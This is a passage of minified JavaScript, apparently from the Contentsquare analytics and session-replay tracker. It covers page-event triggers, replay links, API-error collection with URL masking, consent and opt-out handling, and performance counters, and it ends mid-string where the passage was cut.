Sa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${cl}`),M=new yi(this.wt,this.M),S,H,F,Q;return new HS(this.E,f,g,l,c,t,x,M,this.L,e,v,T,i,h,I,_,A,S,H,F,Q)}kT(t){return new XS(new KS(dw),t)}}return s})(),gw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(ou[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ll="once per pageview",mw="always",yw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ll||t.frequency===mw:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===ll:!0,this.z=new Se((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Ew=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new Se((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new Se(t=>this.LT(t)),this.V=new ue(t=>this.UT(t))}onStart(){this.Tt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}LT(t){new Set(t).forEach(e=>this.VT(e))}UT(t){let e=$o(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.jT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}VT(t){t[this.gc]=!0}jT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(et.isConnected(i)?te.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),Sw=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call($e(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Vr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:at.document,type:"readystatechange",listener:s.readyStateChangeListener},rt([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new Sw(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),_w=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.R.isReplayRecorded(),h=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Vn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Vn.WITHDRAWN:Vn.GRANTED:Vn.NOT_NEEDED}}return s})(),bw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Aw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.BT(t);this.wo(t)}BT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Tw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Rw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Tw(i,t);e(r)}})}}return s})(),Cw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.FT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),au=["afterPageView"],Iw=["getSessionKey"],Pw=["onRecordingContextChange","onRecordingStateChange"],Ow=["replay:link:generate"],Nw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.Sm=null}init(){this.kt=new _w(this.M,this.R,this.E,this.hs),this.Au=new bw(this.kt),this.wm=new Aw(this.kt),this._o=new Cw,this.$T=new Rw(this.kt),this.S.register(Iw,t=>this.wm.handleCommand(t)),this.S.register(au,t=>this.Au.handleCommand(t)),this.S.register(Pw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Ow,(t,e)=>{this.Wn&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Mw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}GT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.GT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Dw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.zT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Wr=new jh(this.zT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),kw=(()=>{class s{static qT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.qT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s._m("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s._m("replacestate",e)}}))}static Cr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Pr(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),vt(s.bm),vt(s.Am))}static _m(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call($e(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:at,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:at,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,rt([P("popstateListener"),dt()],s,"popstateListener",null),rt([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),xw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=qi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new kw(t=>this.WT(t))}Tm(){return window.location.href}WT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Lw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Re(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&vt(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),Uw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Re(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.Tt&&(vt(this.Cm),vt(this.Im))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){vt(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.yc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new Se(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=gi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Hw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.Se=r,this.L=o,this.Ec=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.Ec=[],this.mi=0,this.au()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.Ec,this.Se.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),Bw="api-errors",xo=["api-errors:maskUrl"],Fw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Bw}`);this.Hs=new Hw(this.yt,t,this.wt,this.Se,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(xo,t=>{if(!R(t))throw new lt(xo[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),$w=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(xo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),cu=["networkRequest:maskUrls"],Gw=["networkRequest:maskUrls:reset"],zw=(()=>{class s{constructor(t,e){this.Pm=t,this.Et=e}init(){this.Pm.register(cu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Pm.register(Gw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),qw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(cu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),hl="once per pageview",Ww="always",Yw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.vo=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===hl||t.frequency===Ww:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.vo=this.args.frequency?this.args.frequency===hl:!0,this.Y=new Se((t,e)=>{if(e==="initial")for(let i of t)et.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Lo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Go(t.pageviewTypes,r=>R(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.YT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.YT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Xw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=uh:e=this.XT(t.urls,t.type),this.commandsService.applyFromImplementation(hh[0],[e],"BlockAllowListForSRTemplate")}XT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Kw=(()=>{class s{constructor(t){this.S=t,this.KT={ApiErrorsMaskUrl:$w,NetworkRequestMaskUrls:qw,ArtificialPageview:wh,BlockAllowListForSr:Xw,CustomError:cy,CustomVariable:hy,DataCsEncrypt:dy,DataCsOverride:py,DynamicVariable:_y,EcTransactionAll:Py,EcTransactionCreate:Oy,EcTransactionItemsAdd:Ny,EcTransactionSend:My,ElementUnmasking:Dy,EventTriggerRecordingPage:Vy,EventTriggerRecordingSession:jy,PageEvent:Hy,PiiMasking:By,RecordingEventTrigger:Fy,SetPath:$y,SetQuery:Gy,SrmOnlineAssets:US,Submit:gw},this.Yn={AfterPageView:Mw,ElementAdded:yw,ElementBecomesVisible:Yw,ElementExist:Ew,ElementRemoved:vw,ElementVisibility:jw,ElementClick:Dw,FormSubmit:Lw,HashChange:Vw,HistoryChange:xw,Mouseover:Uw,PageState:ww,BeforePageView:Lo}}JT(t){let e=this.KT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}QT(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.JT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.QT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Jw=(()=>{class s{constructor(t,e,i){this.ZT=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.t0=new Kw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.e0()});let t=this.t0.parse(this.ZT);for(let{name:e,trigger:i,template:r}of t)i instanceof Lo&&r instanceof wh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!vh(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Lo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.s0(t),r={...this.ke,...i},o=[];if(wm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=qm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=mo(e.args,c);l&&e.execute(l)}}e0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}s0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Qw=(()=>{class s{constructor(t,e,i){this.Bs=new Jw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),Zw=["optout"];var t_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(Zw,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",e_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),ul="1",s_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.i0()&&this.activate()}isActive(){return this.mt.get()===ul}activate(){this.w.emitOptout(),this.mt.set(ul)}i0(){return csString.prototype.indexOf.call(this.xt.href,ji)>0}}return s})(),i_=(()=>{class s{constructor(){this.vc=null,this.n0=1}startInterval(){this.vc=window.csSetInterval(()=>{let t=this.n0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.vc&&(csClearInterval(this.vc),this.vc=null)}}return s})(),n_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new i_}onStartTracking(){this.r0()}r0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Om(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),r_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),o_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(r_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;a_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function a_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var c_=(()=>{class s{constructor(t){this.o0=t,this.Nm=[],this.xu={},this.a0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.a0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Xn(){try{let t=dl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.o0.toString()});

